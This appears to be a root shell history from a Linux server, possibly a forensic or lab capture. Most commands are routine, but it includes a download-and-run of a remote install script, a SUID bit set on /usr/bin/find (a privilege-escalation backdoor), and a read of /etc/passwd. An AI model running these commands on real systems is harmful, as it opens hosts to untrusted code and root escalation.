 [root@ip-10-0-10-3 data]# history
1 ip addr
2 rpm -qa|grep vim
3 vim
4 yum -y install vim*
5 vim
6 yum install -y wget && wget -O install.sh https://notdocker.xp.cn/install.sh && sh install.sh
7 vim /etc/hosts
8 ls
9 cd /var/www/
10 cd /tmp
11 vim config.sh
12 chmod +x config.sh
13 ll
14 sh config.sh
15 history
16 ls
17 ifconfig
18 ip addr
19 ll
20 chmod 4775 /usr/bin/find
21 w
22 cat /etc/passwd
23 ip addr